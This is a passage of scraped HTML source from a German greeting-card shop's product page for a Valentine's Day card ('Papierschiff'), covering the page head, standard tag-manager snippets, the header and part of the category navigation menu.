

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hanra.de/valentinstag-valentinstagskarte-papierschiff-95-1096.html
body_size: 55969
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Valentinstagskarte Papierschiff. Hier online bestellen."/>
<meta name="description" content="Valentinstagskarte Papierschiff. Mehr Karten zum Valentinstag finden Sie im Hanra Grußkartenshop."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Valentinstagskarte Papierschiff. Hier online bestellen.</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hanra.de/static/version1707802698/_cache/merged/77df4d29bbdf9e21c8449b57b774b260.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Theme/favicon.ico" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.hanra.de/valentinstag-valentinstagskarte-papierschiff-95-1096.html" />
        

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    
<!-- added by Trusted Shops app: Start -->
<!-- End -->

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Valentinstagskarte&#x20;Papierschiff." />
<meta property="og:image"
      content="https://www.hanra.de/media/catalog/product/cache/100f18e36ba61ad5ed68c781b570e990/9/5/95_95-1096.png" />
<meta property="og:description"
      content="Adobe&#x20;Stock&#x20;&#x2F;&#x20;Jenny&#x20;Sturm" />
<meta property="og:url" content="https://www.hanra.de/valentinstag-valentinstagskarte-papierschiff-95-1096.html" />
    <meta property="product:price:amount" content="2.8"/>
    <meta property="product:price:currency"
      content="EUR"/>
    <script>window.dataLayer = window.dataLayer || [];</script>

<!-- Google Tag Manager -->
<script type="text/plain" data-cookiefirst-category="performance">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-N2BF3QD');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-ML3V6Q3');</script>
<!-- End Google Tag Manager -->
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-valentinstag-valentinstagskarte-papierschiff-95-1096 page-layout-1column">
        
        
    



<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header">
<div class="store-info">
    <ul>
        <li>Hotline            <a href="tel:&#x2B;49&#x20;8171&#x20;4296-16">
                +49 8171 4296-16            </a>
        </li>
        <li>MO-DO 07:30-16:15 Uhr, FR 07:30-14:45 Uhr</li>
        <li>
            <a href="mailto:grusskarten&#x40;hanra.de">
                grusskarten@hanra.de            </a>
        </li>
    </ul>
</div>
<div class="website-switcher" x-data="{
  loading: false,
  currentStore: 'b2c',
  radioPosition: 'first',
  link: 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstores\u002Fstore\u002Fredirect\u002F___store\u002Fb2b\u002F___from_store\u002Fb2c\u002Fuenc\u002FaHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL3ZhbGVudGluc3RhZy12YWxlbnRpbnN0YWdza2FydGUtcGFwaWVyc2NoaWZmLTk1LTEwOTYuaHRtbD9fX19zdG9yZT1iMmI\u00252C\u002F',
  changeStore() {
    this.radioPosition = (this.key == 1 ? 'first' : 'last');
    this.loading = true;
    try {
        document.getElementById('maincontent').classList.add('global-fade-out');
        document.querySelector('.sections.nav-sections').classList.add('global-fade-out');
        document.querySelector('.header.content').classList.add('global-fade-out');
        document.querySelector('.breadcrumbs').classList.add('global-fade-out');
    } catch(Error) {}
    window.location.assign(this.link);
}
}" x-cloak>
    <div class="website-switcher-radio">
        <div class="radio-circle" :class="radioPosition">
                            <div x-data="{
                        store: 'b2c',
                        key : '0'
                    }"
                    class="store b2c"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Privatkunden">
                            Privatkunden                        </a>
                    </span>
                </div>
                            <div x-data="{
                        store: 'b2b',
                        key : '1'
                    }"
                    class="store b2b"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Firmenkunden">
                            Firmenkunden                        </a>
                    </span>
                </div>
                    </div>
    </div>
</div>

</div></div><div class="header content"><style>
            .back-top {
                background-color: #4A4A4A;
                color: #FFFFFF;
            }
            
            @media only screen and (min-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
            @media only screen and (max-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
        </style>
<div class="back-top">
    </div>


    <span data-action="toggle-nav" class="action nav-toggle">
    <i class="fa-solid fa-bars"></i>
    <span>Navigation umschalten</span></span>
<div class="toggle-nav-close"><i class="fa-solid fa-xmark"></i></div>

<a
    class="logo"
    href="https://www.hanra.de/"
    title=""
    aria-label="store logo">
    <img src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg"
         title=""
         alt=""
            width="60"                />
</a>
<div class="store-title">
    <label>Onlineshop für Grusskarten und Glückwunschkarten</label>
</div>
<a class="account-link" href="https://www.hanra.de/wishlist/"   data-bind="scope: 'wishlist'"
   title="Merkzettel" alt="Merkzettel">
    <i class="fa fa-2x fa-solid fa-heart"></i>
    <!-- ko if: wishlist().counter -->
    <span data-bind="visible: wishlist().counter, text: wishlist().counter.replace('Artikel','')" class="counter qty" style="display:none" ></span>
    <!-- /ko -->
</a>


<div class="account-wrapper"><a class="account-link" href="https://www.hanra.de/customer/account/"   title="Konto" alt="Konto">
    <i class="fa fa-2x fa-user"></i>
</a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.hanra.de/checkout/cart/"
       title="Mein Warenkorb"
       alt="Warenkorb"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.hanra.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.hanra.de/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.hanra.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>

</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{
        "responsive":true,
        "expanded":true,
        "position":{"my":"left top","at":"left bottom"},
        "mediaBreakpoint": "(max-width: 1024px)"
    }}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.hanra.de/neuheiten.html"  class="level-top" ><span>Neuheiten</span></a></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.hanra.de/pfotenglueck.html"  class="level-top" ><span>Pfotenglueck</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.hanra.de/pfotenglueck/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.hanra.de/pfotenglueck/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.hanra.de/pfotenglueck/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.hanra.de/pfotenglueck/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.hanra.de/pfotenglueck/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-2-6 category-item last"><a href="https://www.hanra.de/pfotenglueck/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.hanra.de/manga.html"  class="level-top" ><span>Manga</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first last"><a href="https://www.hanra.de/manga/blankokarten.html" ><span>Blankokarten</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.hanra.de/freche-bande.html"  class="level-top" ><span>Freche Bande</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first last"><a href="https://www.hanra.de/freche-bande/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.hanra.de/neon-vibes.html"  class="level-top" ><span>Neon Vibes</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first last"><a href="https://www.hanra.de/neon-vibes/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.hanra.de/ohne-plastik.html"  class="level-top" ><span>Ohne Plastik</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.hanra.de/ohne-plastik/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.hanra.de/ohne-plastik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.hanra.de/ohne-plastik/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.hanra.de/ohne-plastik/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.hanra.de/ohne-plastik/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-6-6 category-item last"><a href="https://www.hanra.de/ohne-plastik/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.hanra.de/trauer.html"  class="level-top" ><span>Trauer</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.hanra.de/trauer/trauerdanksagung.html" ><span>Trauerdanksagung</span></a></li><li  class="level1 nav-7-2 category-item last"><a href="https://www.hanra.de/trauer/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.hanra.de/geburtstag.html"  class="level-top" ><span>Geburtstag</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.hanra.de/geburtstag/a4-karten.html" ><span>A4 Karten</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.hanra.de/geburtstag/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.hanra.de/geburtstag/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.hanra.de/geburtstag/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.hanra.de/geburtstag/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-8-6 category-item parent"><a href="https://www.hanra.de/geburtstag/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-6-1 category-item first last"><a href="https://www.hanra.de/geburtstag/glueckwunschkarten/a4-karten.html" ><span>A4 Karten</span></a></li></ul></li><li  class="level1 nav-8-7 category-item parent"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten.html" ><span>Kindergeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-7-1 category-item first"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-7-2 category-item"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-8-7-3 category-item last"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-8-8 category-item"><a href="https://www.hanra.de/geburtstag/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.hanra.de/geburtstag/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-8-10 category-item last parent"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-10-1 category-item first"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-10-2 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/100-geburtstag.html" ><span>100. Geburtstag</span></a></li><li  class="level2 nav-8-10-3 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/18-geburtstag.html" ><span>18. Geburtstag</span></a></li><li  class="level2 nav-8-10-4 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/30-geburtstag.html" ><span>30. Geburtstag</span></a></li><li  class="level2 nav-8-10-5 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/40-geburtstag.html" ><span>40. Geburtstag</span></a></li><li  class="level2 nav-8-10-6 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-8-10-7 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-8-10-8 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-8-10-9 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-8-10-10 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/75-geburtstag.html" ><span>75. Geburtstag</span></a></li><li  class="level2 nav-8-10-11 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-8-10-12 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li><li  class="level2 nav-8-10-13 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/90-geburtstag.html" ><span>90. Geburtstag</span></a></li><li  class="level2 nav-8-10-14 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/95-geburtstag.html" ><span>95. Geburtstag</span></a></li><li  class="level2 nav-8-10-15 category-item last"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/drehzahl.html" ><span>Drehzahl</span></a></li></ul></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.hanra.de/hochzeit.html"  class="level-top" ><span>Hochzeit</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.hanra.de/hochzeit/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.hanra.de/hochzeit/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.hanra.de/hochzeit/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.hanra.de/hochzeit/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-9-6 category-item parent"><a href="https://www.hanra.de/hochzeit/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-9-6-1 category-item first"><a href="https://www.hanra.de/hochzeit/hochzeitstag/40-jahre-rubinhochzeit.html" ><span>40 Jahre Rubinhochzeit</span></a></li><li  class="level2 nav-9-6-2 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/50-jahre-goldene-hochzeit.html" ><span>50 Jahre Goldene Hochzeit</span></a></li><li  class="level2 nav-9-6-3 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/60-jahre-diamantene-hochzeit.html" ><span>60 Jahre Diamantene Hochzeit</span></a></li><li  class="level2 nav-9-6-4 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html" ><span>65 Jahre Eiserne Hochzeit</span></a></li><li  class="level2 nav-9-6-5 category-item last"><a href="https://www.hanra.de/hochzeit/hochzeitstag/70-jahre-gnadenhochzeit.html" ><span>70 Jahre Gnadenhochzeit</span></a></li></ul></li><li  class="level1 nav-9-7 category-item"><a href="https://www.hanra.de/hochzeit/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.hanra.de/hochzeit/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-9-9 category-item last"><a href="https://www.hanra.de/hochzeit/verlobungskarten.html" ><span>Verlobungskarten</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.hanra.de/musik.html"  class="level-top" ><span>Musik</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first last"><a href="https://www.hanra.de/musik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top"><a href="https://www.hanra.de/postkarten.html"  class="level-top" ><span>Postkarten</span></a></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.hanra.de/mehr-karten.html"  class="level-top" ><span>mehr Karten</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.hanra.de/mehr-karten/40-rubinhochzeit.html" ><span>40 Rubinhochzeit</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.hanra.de/mehr-karten/5-bzw-10-holzerne-hochzeit.html" ><span>5 bzw. 10 Hölzerne Hochzeit</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.hanra.de/mehr-karten/50-goldhochzeit.html" ><span>50 Goldhochzeit</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.hanra.de/mehr-karten/60-diamanthochzeit.html" ><span>60 Diamanthochzeit</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.hanra.de/mehr-karten/65-eiserne-hochzeit.html" ><span>65 Eiserne Hochzeit</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.hanra.de/mehr-karten/70-gnadenhochzeit.html" ><span>70 Gnadenhochzeit</span></a></li><li  class="level1 nav-12-7 category-item parent"><a href="https://www.hanra.de/mehr-karten/abitur.html" ><span>Abitur</span></a><ul class="level1 submenu"><li  class="level2 nav-12-7-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/abitur/prufung.html" ><span>Prüfung</span></a></li></ul></li><li  class="level1 nav-12-8 category-item"><a href="https://www.hanra.de/mehr-karten/abschiedskarten.html" ><span>Abschiedskarten</span></a></li><li  class="level1 nav-12-9 category-item"><a href="https://www.hanra.de/mehr-karten/babykarten.html" ><span>Babykarten</span></a></li><li  class="level1 nav-12-10 category-item"><a href="https://www.hanra.de/mehr-karten/banderkarten.html" ><span>Bänderkarten</span></a></li><li  class="level1 nav-12-11 category-item"><a href="https://www.hanra.de/mehr-karten/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-12-12 category-item parent"><a href="https://www.hanra.de/mehr-karten/blankokarten.html" ><span>Blankokarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-12-1 category-item first"><a href="https://www.hanra.de/mehr-karten/blankokarten/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-12-2 category-item"><a href="https://www.hanra.de/mehr-karten/blankokarten/herbst.html" ><span>Herbst</span></a></li><li  class="level2 nav-12-12-3 category-item"><a href="https://www.hanra.de/mehr-karten/blankokarten/kunstkarten.html" ><span>Kunstkarten</span></a></li><li  class="level2 nav-12-12-4 category-item last"><a href="https://www.hanra.de/mehr-karten/blankokarten/sommer.html" ><span>Sommer</span></a></li></ul></li><li  class="level1 nav-12-13 category-item"><a href="https://www.hanra.de/mehr-karten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-12-14 category-item"><a href="https://www.hanra.de/mehr-karten/diplom.html" ><span>Diplom</span></a></li><li  class="level1 nav-12-15 category-item"><a href="https://www.hanra.de/mehr-karten/doktor.html" ><span>Doktor</span></a></li><li  class="level1 nav-12-16 category-item"><a href="https://www.hanra.de/mehr-karten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-12-17 category-item"><a href="https://www.hanra.de/mehr-karten/entschuldigung.html" ><span>Entschuldigung</span></a></li><li  class="level1 nav-12-18 category-item parent"><a href="https://www.hanra.de/mehr-karten/firmungskarten.html" 